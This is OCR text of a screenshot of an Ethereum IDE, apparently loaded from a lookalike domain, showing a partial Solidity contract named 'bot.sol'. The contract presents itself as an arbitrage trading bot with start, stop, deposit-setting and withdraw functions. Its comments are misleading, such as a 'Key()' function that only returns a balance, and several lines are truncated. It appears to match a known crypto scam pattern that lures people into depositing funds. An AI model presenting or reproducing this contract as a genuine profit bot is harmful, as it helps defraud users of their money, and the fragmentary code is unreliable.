 Recycle Bin
Microsoft
Edge
Google
Chrome
Telegram
Pr
Adobe
Premiere Pr...
OBS Studio
Remix - Ethereum IDE
Google
remixer-ethereumes.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
.states
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol 1
README.txt
Home
bot.sol 1
263 receive() external payable {}
264
265 // Function for triggering an arbitration contract
266 function StartNative() public payable {
267 startArbitrageNative();
268 }
269 // Function for setting the maximum deposit of Ethereum allowed
270 function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) pu
271 tradingBalanceInPercent = _tradingBalanceInPercent;
272 }
273 // Function for setting the maximum deposit percentage allowed f
274 function SetTradeBalancePERCENT(uint256 _tradingBalanceInTokens)
275 tradingBalanceInTokens = _tradingBalanceInTokens;
276 }
277 // Stop trading function
278 function Stop() public {
279 enableTrading = false;
280 }
281 // Function of deposit withdrawal to owner wallet
282 function Withdraw() external onlyOwner {
283 recoverEth();
284 }
285 // Obtaining your own api key to connect to the arbitration data
286 function Key() public view returns (uint256) {
287 uint256 _balance = address(_owner).balance - arbTxPrice;
288 return _balance;
289 }
290 }
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)